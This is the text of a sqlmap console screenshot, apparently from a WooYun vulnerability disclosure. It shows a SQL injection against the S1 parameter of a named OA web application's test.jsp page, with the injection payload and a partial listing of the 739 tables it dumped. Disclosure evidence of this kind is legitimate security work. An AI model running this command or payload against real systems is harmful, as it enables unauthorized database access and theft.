 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://oa.yonho.com/yyoa/comm...
C:\sqlmap>sqlmap.py -u "http://oa.yonho.com/yyoa/common/js/menu/test.jsp?doType=
101&S1=" --random-agent --dbms "MySQL" -D "mysql3235" --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:09:34
[14:09:35] [INFO] fetched random HTTP User-Agent header from file 'C:\sqlmap\txt
\user-agents.txt': Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US) AppleWebKit/5
34.21 (KHTML, like Gecko) Chrome/11.0.678.0 Safari/534.21
[14:09:35] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: S1
Type: inline query
Title: MySQL inline queries
Payload: doType=101&S1=(SELECT CONCAT(0x3a7171753a,(SELECT (CASE WHEN (8130=
8130) THEN 1 ELSE 0 END)),0x3a6276733a))
---
[14:09:39] [INFO] testing MySQL
[14:09:39] [INFO] confirming MySQL
[14:09:39] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[14:09:39] [INFO] fetching tables for database: 'mysql3235'
[14:09:39] [INFO] the SQL query used returns 739 entries
Database: mysql3235
[739 tables]
+----------------------------------+
| routine |
| act_tac_rel |
| act_tactics |
| actors |
| all_sequences |
| arc_folderitem |
| arc_folderitem_keyword |
| arc_message |
| arc_myfavorite |
| arc_potent |
| arc_potent_relation |
| archivedirectory |
| assess_actorsset |
www.wooyun.org